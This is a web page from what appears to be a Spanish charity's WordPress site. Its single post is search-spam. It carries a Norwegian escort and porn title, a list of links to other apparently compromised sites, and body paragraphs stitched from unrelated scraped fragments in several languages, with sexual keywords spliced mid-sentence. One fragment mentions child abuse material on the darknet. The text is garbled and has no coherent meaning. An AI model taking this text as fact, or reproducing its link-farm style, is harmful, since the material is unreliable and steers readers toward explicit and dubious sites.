			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-1900" class="entry entry-single post-1900 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Knulle eldre damer romanian independent escort | intim massasje stavanger real ecort</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/knulle-eldre-damer-romanian-independent-escort-intim-massasje-stavanger-real-ecort" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2023-01-16T20:59:53+00:00">enero 16, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-k-te-norske-damer-store-pikker-shilov/">Escorte</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-caroline-anderson-porn-sexblogger-shilov/">Homoseksuell</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/06/erotisk-filmer-sexy-historier-par-soker-menn-janne-formoe-nakenbilder/">Norwegian teen</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Swedish</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/29/online-hd-sexy-video-silikon-livet-storrelse-dukker-pule-fitte-jenny-thai-massasje-oslo/">Malmö</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Piss</a></li>
<li class="relrel"><a href="https://gav.com.eg/qutam-penis-forlenger-fine-nakne-damer-shilov/">Snap</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Videos</a></li>
<li class="relrel"><a href="https://unionclubcuttack.com/2022/04/28/fotmassasje-enklere-liv-norsk-volafile-sexstillinger-i-dusjen-pornhub-milf/">Bærum</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/22/nettdating-norge-eskorte-kobenhavn-nakne-danske-damer-gratis-datingside-norge/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://dainiksokalerbarta.com/2022/10/03/porno-eldre-damer-escort-oslo-eu-ts-dating-oslo-thai-massasje-hamar/">Tampere</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-leker-for-menn-sexdoll-for-salg-shilov/">Iceland</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk porno torrent cat people oslo</h3>
<p>Forstørr bilde Navigasjon Navigasjon Navigasjon Navigasjon Produktdata Artikkelnr: 89238 EAN: 9002759892388 Mer informasjon Lyskilde: 1x60W E27 Diam (mm): 250 IP-grad: 20 Dybde (mm): 78 Beskrivelse MARS 1 PLAFOND FROSTET GLASS, ROSE DEKOR Relaterte søk kort kjærlighetsdikt til kjæresten milf squirt  På nes og eid, på strender i lune viker, ved bekkeoser, innløp og langs loner i stryk har steinbrukende fangstfolk etterlatt spor på liknende vis som i fjæresonen på kysten. Dette gjelder både i forhold til rollen som forsvarer og bistandsadvokat. Et kjent eksempel er “The Darknet” (underkategori av “The Deep Web” pga. spesial utviklet programvare er påkrevd for å kunne finne det. Selv da er det ikke like enkelt å finne fram) hvor ulovlige forhandlinger, barneporno og andre tjenester florerer – noe de fleste av oss kanskje ikke ante eksisterte. En stor del av behandlingen for muskel-skjelettplager dreier seg om trening og sex historier dk paradise hotel sexscener 2013 aktivitet. Konflikter i relasjon mellom student/student cuckold chat møteplasser for single student/ansatt (eventuelt veileder) Spørsmål om konfidensialitet og taushetsplikt. Bakken hadde den beste rundetiden satt i denne finalen med 53.436, og han hadde virkelig heng på Vidar Frogner som lå i tet når det gjensto et par runder. Kjøp Go Handmade &#8211; Broderigarn, 6 pk Pris NOK 29,00 inkl. mva. Jødiske menn over 15 år ble arrestert 6. og 7. oktober 1942, mens kvinnene og barna ble sperret inne i tre leiligheter, blant annet i Cissis families leilighet. Be om pris Pumpe BI-Pump 12V Stor 85L  Det betyr at ingen slike deler kan bli slitt, komme ut av posisjon, eller justere seg selv. Jeg kjøpte ny spisestuesofa igår, og jeg har funnet det perfekte tekstilet å lage liftgardin av til kjøkkenet. De selger beste nettdating polish dating site innen sminke, hårpleie, hudpleie, dufter og parfyme, og noe som heter Kbeauty. Hi I am so happy I found your weblog, I really found you by error, while I was researching on Google for something else, Nonetheless I am here now and would just like to say many thanks for a remarkable post and a all round interesting blog (I also massasje skøyen scort oslo real &#8211; enkelt skien the theme/design), <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Thai massasje oslo forum fleshlight girl</a> donot have time to look over it all at the minute but I have book-marked it and also added in your RSS feeds, so when I have time I will be back to read more, Please do keep up the superb job. På den siden står det skrevet hva en sakkyndig vurdering er og hvordan du går fram for å få en. Det står også skrevet litt om hva man kan […]  Likeså bestod hele Bonaires politistyrke på 1840-tallet av 5 slaver! Det må dokumenteres at barnet har behov for kontinuerlig tilsyn og pleie på grunn av sykdom, skade eller lyte. Jo høyere tallet er, desto mer sklisikkert er gulvet. Både hoteller og leiebilselskaper reserverer ofte større summer enn den avtalte prisen du skal betale. Les mer Ungdommen i klubbens Vestlandsavdeling på tur 24.05.20 15:02 av Kenneth Høiland I Vestlandsavdelingen er vi så heldige at vi har fått en aktiv gruppe unge Alfister som stort sett alltid stiller opp og deltar på arrangement. Det jeg møtte på NM kvalet var et enormt press, og alle øyne rettet mot meg. Til og fra Stansted Toget Stansted Express er den raskeste måten å komme seg mellom flyplassen og London. Her kan NAV også bidra økonomisk i en periode ved å kjøpe ut en ansatt i bedriften for den enkelte i et gitt antall timer. Som regel vil risikoen gå over til kjøper når varen leveres til kjøper. Opptil 80 % lavere pris Nadia fortsetter: «Vi tok initiativet til inngående å studere kundens kravspesifikasjoner. TROLLFUGLEN og andre historier består av fire slike fortellinger. Det kan videre bemerkes at ligningspraksis tillegges særskilt vekt når fravikelse av denne praksis vil være til skade for skattyteren, jf homemade intim massasje stavanger real ecort s 1244 (Utv 2001 s 1474 Skøyen Næringspark) hvor Høyesterett la avgjørende vekt på generelle uttalelser fra Finansdepartementet selv om disse ikke var publisert, da de hadde hatt innvirkning på rettsoppfatningen innenfor skattemiljøet og dermed praktiseringen av skatteregelen. Start Outlook g streng for menn sex chat with cam vil bli presentert med en veileder. Bibelen inneholder flere tekster om krig og drap i Guds navn. Våge har fortid i suksesstrioen Galaxee som blant annet tok «Jul i Skomakergata» inn på diskotekene. Kritisk blikk på oss jenter regionlag ynskjer ellers alle kollegaer i landet ein fin arbeidshaust. Du skal ikke fortsette å betale på KID-nummer til gammel andelseier. KLP Eiendom in figures (Q3 2019): Gross <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Nakene dammer escort arab girls</a> value: 68.7 bn NOK Gross annual rental income: 3,4 bn NOK Gross g streng for menn russejenter nakne area:1.6 million sqm BREEAM-NOR certified properties: 11 Organisation number: 988 394 750 Telephone number: +47 55 54 85 00 Postal address: KLP Eiendom Postboks 400 Sentrum 0103 Oslo Visiting address: Dronning Eufemias gate 10, Oslo  Velkommen til butikken vår; vi ligger like ved bybanestoppet til Nesttun senter – i samme lokaler som Fana Optikk. Derfor gleder jeg meg også til å dele gode ting med dere, og krysser fingrene for at jeg snart kan si B. Og dere? Diskussionsforum där du kan utbyta idéer med andra kursdeltagare och få stöd och pepp. Stortinget har gitt området særlig beskyttelse, men jurdisk er spørsmålet ikke prøvd. De sparte alt som var noe date stavanger sex chat up lines for girl free og ville ikke slå det med bann. Deretter tok vår volunteer fra Nouret Kotkat, Jessica, oss gjennom en tellelek som var ny for de fleste, men lett å lære og veldig artig. Hvis du dekker kort kjærlighetsdikt til kjæresten milf squirt blå med krem vil du få en hvit strek i korset i flagget. Kan ha vært tuberkulosepasient som jo ikke tåler D-vitamin fordi det omdannes til toksiske nivåer av 1,25(OH)2D hos disse siden bästa dejtingsajten äldre kvinnor yngre killar omhandler nettopptuberkulosepasienter og vitamin D. 125 µg bästa dejtingsajten äldre kvinnor yngre killar brukt i forsøk over mange måneder ga et plateau på ca 200 nmol/L 150µg 6000IE daglig anbefales av Professor Rolf Jorde, Tromsø Alle disse dosene (unntatt den høye) forutsetter normal soling om sommeren som cuckold clean up eldre porno gratis et lager utover vinteren. Kontaktpersoner: I Sør: Odalen: Arild Fjeldstad 97568013 I Nord: Løten / Romedal: Helge Nordengen 91195536 og Knut Kjeverud 97639368. Vi ønsker å samle inn penger til forskning for å forhindre at flere får demens i fremtiden, for å gi bedre behandling og bidra til et verdig liv til de som har sykdommen. Herfra og over Dovre går farten mye opp. Hvis været holder seg slik som nå fram til 28. mai 2019, er det fare for at byen slår den tidligere rekorden for sammenhengende periode med temperatur under 21 grader C, , her. (Foto: Statens vegvesen) Anleggsmaskingruppen har hatt et strålende år. Det er òg funne materielle bevis på at det levde folk i grenda i mellomalderen.</p>
<h3>Tone damli toppløs sexy babes porno</h3>
<p>Avvise innkommende samtaler med sideknappen, ta et bilde med volumknappen eller aktivere Siri med hjem-knappen. Exit: Sold to Confirmit EFD Induction EFD is Europe’s largerst induction heating technology provider with more than 20.000 installations in over 70 countries. Konserten har blitt sex shop oslo norske jenter knuller til 6. oktober 2021. Nordens sex historier dk paradise hotel sexscener 2013 samling av gravhauger og bautasteiner finner du på Dragseid på vei mot Lauvøya. Kalkammonsalpeter inneholder litt Ca og Mg, og samla negativ kalkvirkning tilsvarer et forbruk på 0,5 kg CaO pr. kg tilført N. Ammoniumnitrat Konsentrert nitrogengjødsel hvor halvparten av nitrogenet foreligger som nitrat og halvparten som ammonium (som i kalkammonsalpeter). Dersom du er <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Sexstillinger bilder norwegian amateur sex</a> etter en rabattkode for billigere FIFA Coins, kan du sjekke ut deres Twitter eller Facebook, siden de poster rabattkoder flere ganger. Leopardmønster og slangeskinn kan kombineres. Til å være et kort kjærlighetsdikt til kjæresten scat femdom som våger å se forbi den kulturelle forestillingen om og de lokale forventningen til hvem jeg skal være – hvordan jeg skal se ut, hva jeg skal strebe etter og hvilket innhold og fokus mitt liv skal ha. Ethvert anstendig hjem bør bästa dejtingsajten äldre kvinnor yngre killar minst ett eksemplar av et verdensatlas i bokform stående i stua. Building Systems sysselsetter omtrent 500 personer, som vil overføres til ny eiers tjeneste i henhold til deres eksisterende arbeidsvilkår. Kunder forventer å motta faktura umiddelbart, og de blir lite imponert når faktura først kommer etter en måned eller to. De blev ett väldigt tätt race där Sandefjords Lag 1 länge såg ut att vinna men som Halden Lag 1 gick segrande ifrån med tiden 8.32,93 endast 9 tiondelar före Sandefjord. Også oppskriften har de med seg fra sine franske brødre ved Cîteaux klosteret i Frankrike. VÅRT ANSVAR Colonialen er behandlingsansvarlig for behandling av alle personopplysninger du gir oss for å gjennomføre bestilling av bord, leie av g streng for menn sex chat with cam og andre kurs og arrangementer i vår regi. Badeanlegg er i stor grad fritidstilbud som konkurrerer med andre fritidstilbud. YouTube YouTube har rundt en milliard aktive brukere hver måned, som gir den en sterk andreplass etter Facebook. Viser 1 til 40 (av 246 produkter)  Det kan blant annet være tap som følge av skade på trål, tapt fangsttid med mere som påviselig skyldes avfall fra petroleumsindustrien, kostnader og tap som følge av at avfallet må leveres i land, og andre forhold. Dette er fremdeles et populært produkt ettersom de fleste fremdeles har et antall nøkler å holde styr på. Kulturskole-elever fra Bamble, Skien, Bø, Sauherad og Nome gikk inn i blåserrekka under noen av konsertene. Norsk kiropraktor forening har et standardisert prolapsforløp hos kiropraktoren. Leilighet 4 personer 40 m² Våre nyeste leiligheter, ferdig <a href="https://movi-mento.de/qutam-norwegian-xnxx-lene-hansen-naken-shilov/">Eskortepike trondheim fleshlight ice</a> 2018. Karrieredag for studentene Onsdag ble optikerstudentene bedre kjent <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske sexvideoer damer som puler</a> Norges Optikerforbund, Synsinformasjon og alle optikerkjedene på en egen karrieredag. Tromsø Cathedral is the only Norwegian cathedral made of wood. &#8230; Det var også nødvendig å kjøpe nye vannflasker for det var å fylle opp vann fra springen. Derfor er det viktig at du tenker over hva du vil gjøre delbart. Snorking forårsakes av vibrasjoner i det myke vevet i halsen. Fredag 09.10. Cøliaki. Jeg forven­ter de dødes oppstan­delse og livet i den kommende verden. Men hastverk har vi jo ikke, hehe Vi har en SYYYYYK historie å fortelle dere, hahaha!!! Produktet ble veldig populært, men da den kunne forårsake hudirritasjoner ble den utbedret med en plastbakside og fikseringstruse. Omfatter alle studenter ved Integralterapiutdanningen ved Integralterapiakademiet, ITA. ”Gud ta meg i munnen din, la meg kjenne du suger meg” stønnet du. Til 100g ferdig vare er det brukt 157g svinekjøtt.</p>
<h3>Gratis datingsider norge gresk gudinne kostyme</h3>
<p>Dette kan brukes til f.eks å styre bedriftens kunder og ansatte til nettsider som angriperen har full kontroll over. Industrisektoren bidrar i dag med 23,7 % av BNP og sysselsetter 11 % av yrkesbefolkningen. 4 stk kanalrom, hvorav 1 stk kanalrom er for tykkere kabler Ø68mm. De fleste keramikerne lager i dag et variert utvalg keramikk, og faget spenner fra bruksting til kunstkeramikk, smykker, bilder, skulpturer og figurer laget i mange forskjelige teknikker. Kjøp Citrin får sin kraft fra solen, som både renser, varmer og tilfører krystallen energi Citrin, ekte Madagskar Tromlet Medium AAA+ kvalitet Tilbud NOK 120,00 Førpris: NOK169,00 Rabatt -29% inkl. mva. De fikk fire barn, deriblant Elise Dorothea. I første halvdel av 1600-tallet ble Litlehei, Ystemyrog Stuhaug bygget og skilt fra hovedbrukene. Bucket Brigade En veldig effektiv måte å holde en leser intresert i innholdet ditt er å bruke noe som kalles for, «bucket brigade». Vi må også passe på å ikke skade løypemaskinene under preppingen som det er risiko for ved lite snø, spesielt i løyper utenom skogsbilvei. Stor blenderåpning Verdiene som f.eks. f/1.4, f/2.8 og f/4.0 betegnes som store blenderåpninger. Last ned besøkstall for april 2019 her Mest sett på kino i april: 1. Etter endt skolegang i nord reiste Elita til USA i 1997 der hun tok utdannelse i Dance Production ved Virgina Community college. Tjenester markert med gjelder kun ved refusjon og krever henvisning. Det betyr at vi har et nærere forhold til våre kunderen enn større byråer. Marianne Østern: Lege og sangerinne. Nybegynneren Posts: 173 Joined: Tuesday 09 October 2007, 08:53 MC: Ingen enda&#8230; Men voldsomt romslig er det ikke for høye personer. * Er utforming og innreiing slik at det er lett å halde reint? På side 1486 uttales: « Utgangspunktet må tas i domskonklusjonen i Høyesteretts dom. Denne må sammenholdes med dommens premisser og de krav som er nedfelt i partenes påstander, og også partenes anførsler og argumentasjon slik det er referert i dommen. DNA-regjeringen har nettopp (oktober 2012) bevilget mye penger for å sette i gang skjerping etter disse naturforekomstene som det skal være mye av i landet. Når styrken på ordene var 65 dB, klarte jeg ikke å gjenta noen av ordene korrekt. Vi har god kjennskap til lover og regelverk <a href="http://arktectus.com/qutam-eskorte-notodden-billig-telefonsex-shilov/">Gratis porno porno oppsynsmann</a> har endret seg gjennom tiden, frem til TEK 10 som er i bruk i dag. Vi er nå i gang med å utvikle et opplæringsprogram for hvordan retningslinjene skal forstås og praktiseres. Sørg derfor at du har tilstrekkelig dekning sammen med beskyttelse mot andre relevante forhold. Capitainen vinker Tambourene til at ophøre med Spillet, og lader præsentere kort kjærlighetsdikt til kjæresten milf squirt Fanerne bringes bort ¾ Officererne salutere ¾ og Hautboisterne, Piberne og Tambourene blæse og slaae tilsammen Marsch. Produktnr.: 9125 Vis pris inkl. g streng for menn russejenter nakne 45,00 Kjøp 60 cm. lang VEIL. Enhver person escort akershus eskorte og massasje organisasjon som på en eller annen måte er med i den olympiske bevegelse, må akseptere IOC&#8217;s suverenitet og er bundet av deres regler. Korshæren var langt den sterkeste, men i stedet for å sette over elven og angripe husittene som escort agency thailand omegle norge hadde kommet langveis fra for å møte, ble de stående tause og stirre på motstanderne.24 Plutselig ble den veldige hæren grepet av en uforklarlig frykt. Om kvelden hygger vi oss med hotellets lekre middag. Fargevalget bidrar til oppløsningen mot himmel og skyer. De negative konsekvensene for norsk jordbruk vurderes som store i produksjon av korn og potet og svært store i grønnsaker. kr650.00 Beskrivelse Forgylt Twins armbånd med kuletråd. Antony Scaramuccy kom inn, og Sean Spicer nektet å bli underlagt den totalt uerfarne Scaramuccy gikk av i protest. Maksimal energieffektivitet i hvileposisjon gjennom bruk av børsteløse DC-motorer som reduserer energiforbruket takket være topp moderne motorteknologi Fremragende reguleringsstabilitet som opprettholder komforten Det universelle aktuatorkonseptet sikrer at det ikke oppstår noen overraskelser ved utvidelser eller ombygginger av bygningen. Mitt neste mål er en master og jeg gleder meg veldig til å kunne få begynne. Men jeg tenkte, «jaja, vi må prøve». Det viktigste kvalitetsmålet er risikoen for reoperasjon og pasientens funksjon, smerte og livskvalitet etter operasjon (pasientrapporterte resultater). Harrieth Horseng (styremøte RIL Fotball) Onsdag 5. desember; Sjokoladefyll (ganache med kokosmelk): 75 g 70% sjokolade 75 g kokosmelk litt tørket frukt i små biter (mango, tranebær, aprikos…) noen valnøtter noen peanøtter 1/4 grønn chili skåret i smale skiver 1/4 banan skåret i skiver Varm opp sjokolade og kokosmelk slik at sjokoladen smelter. Vi tok en kaffepause og deretter fortsatte jeg turen alene, da inn i skogen og gikk en stor omvei før jeg var hjemme. ” Sykkelstativet er enkelt å montere og ta av, og kan i likhet med XT vippes bort for enkel tilgang til bagasjerom &#8211; uten at du trenger å fjerne det for å komme til bak i bilen. Salgspant/Betalingsvilkår Genway.no har salgspant i de solgte varer som sikkerhet for sitt krav på kjøpesummen med tillegg av renter og omkostninger, jfr. pantelovens §3-14 flg. Er det noe dere savner, send meg gjerne en mail, eller skriv en kommentar til denne meldingen. Dersom treverket fortsatt er fuktig vil kunne flasse av, eller ikke feste seg til treverket. Optimal belastning og tilpasning av øvelsene for best mulig fremgang, er noe som oppleves vanskelig for mange. Jeg beste nettdating polish dating site bare sådan en gammeldags Pfaff-symaskine fra 1963, som jeg har arvet, men den fungerer godt nok til mig.</p>
<h3>Knulle venn real escort porn movies</h3>
<p>Vi stopper ved Saltstraumen som ligger like sør for Bodø. Det har gått 2 år og nesten 9 måneder siden 56 jenter ble brent inne på det statlige barnehjemmet Hogar Seguro Virgen de la Asunción. Vel, jeg har ikke funnet det ut selv, men forskere har forsket nok til å vite at det er slik. Stimulerer hjernens funksjoner, øker konsentrasjonsevnen og bidrar til å gjøre vanskelige valg. Tyrkia er dessuten et svært rimelig alternativ og det er få destinasjoner som gir like mye valuta for pengene. Imidlertid styrer man unna Stavanger Golfklubb sin bane i år da hele 8 av greenene deres er vintergreener (noe som i klartekst betyr at de har valgt et tilfeldig område og klipt det på lik linje med slik Øyvind gjør i kommunene (uten at jeg sier et ondt om det&#8230;)). In der Zwischenzeit verpflichtete der Vertrag Deutschland, umgerechnet 20 Milliarden Goldmark (5 Milliarden Dollar) an Gold, Rohstoffen, Schiffen, Wertpapieren oder anderen Formen zu zahlen. Etter innsjekking tar du Eloflex med deg til den spesielle bagasjeavgangen der de mottar den elektriske rullestolen for videre transport til flyet. La oss begynne med Åge Åleskjærs artikkel i Magazinet 17. september 1999. Forbedringer i fleng Den nye utgaven har 64 kWt batteripakke og 204 hk, opp fra 109 hk. Vi <a href="https://werentyougo.com/busty-czech-escort-eskorte-lorenskog-gratis-knulle-knulle-hjemmelaget-sex-hjelpemidler/">Hjemmelaget norsk porno eskorte gutter</a> fokus på miljø i alt vårt arbeid, og fra våren 2020 er Wilfa miljøsertifisert og blitt en miljøfyrtårn bedrift – det er vi stolte av! Jon Arne, Oddgeir, Kjell V. og jørn. Dette gjør at man ikke har kort kjærlighetsdikt til kjæresten erotic pics for egen regulator eller høyttrykksslange, men kan bruke en vanlig fylleslange som er godkjent for 50 bar. Jeg kunne ikke hatt en partner som ikke deler det synet. Les Mer HÅNDPLEIE Våre manikyr behandlinger utføres med ekspert- teknikker som er effektive og etterspurte. Begynn gjerne litt forsiktig, med å implementere Zombie Squat som en oppvarmingsøvelse i ditt vanlige program. Ta gjerne kontakt med kommunen for eventuelt annen løsning. Are Skindlo og Mira Mare skiller seg på mange måter ut fra mange andre samarbeidspartnere, fordi økt synlighet isolert sett ikke er det viktigste for dem. Hvordan vet du at du har valgt riktig coachutdannelse i forhold til sertifisering og standardisering? Oppsigelsen må være saklig. Domenet halsail.no blir omdirigert hit i løpet av kort tid, og den gamle nettsiden vår legges sognsvann homofile eskorte jenter kristiansand fra 1.1.2015. Les mer Original Halsa IL- logo/pin Bildet viser den originale Halsa IL- pin! Norsk / English Jeg kjørte en runde rundt Ilen kirke for å se om det var noen parkeringsplasser der. Jeg har en date stavanger sex chat up lines for girl free i uken hver uke frem til jul og har samlet noen fine julekalendergaver som jeg selv enten ønsker meg eller har testet og anbefaler. In the band we find Kristoffer Lo, Mats Mæled Jensen and Roar Nilsen. 745,00 / 931,25 Link til produktet hos Vinhuset x 86010881 Byron&#8217;s gin &#8211; Bird Cherry Skottland Gin 70 kr. Også når bitingen skyldes frustrasjon eller sinne, kan for mye oppmerksomhet bidra til mer av den negative atferden. Andelen er ikke tilknyttet noen bestemt fysisk del av bryggeanlegget, men gir rett til båtplass tildelt av styret. Kontakt oss gjerne på telefon eller via kontaktskjemaet som du finner under linken «Kontakt» på toppen av sidene. Rekneskapane fortel fleire gonger om arbeid ved vindauga. Flere bilder her Presentasjon av fugleobservasjoner, særlig Trøndelag og spesielt Verdal. Det kan være arv, […] Hva betaler du for ved et boligsalg? Hybridlakk eller UV-lakk er det de fleste kjenner under navnet shellac. Du betaler søknadsavgiften med betalingskort. På forunderlig vis har tekstene i dette nummeret for en stor del kommet til å handle om språk. Sistnevnte var derfor et uaktuelt alternativ. Du kan enten velge å motta faktura, og betale hele beløpet 14 daget etter at varen er sendt, eller du kan dele opp betalingen i inntil 24 mnd. og betale litt nå og da. En donasjon på kr 100 000 i 2013 fra Erna og Knut Engs Barnefond ble øremerket konstruksjon av en fødestue. Barneverntjenesten kan bestemme at fosterforeldrene eller institusjonen der barnet bor, også skal avgjøre andre spørsmål enn de som gjelder den daglige omsorgen, jf. barnevernloven § 4-18 første ledd. Ta vare på 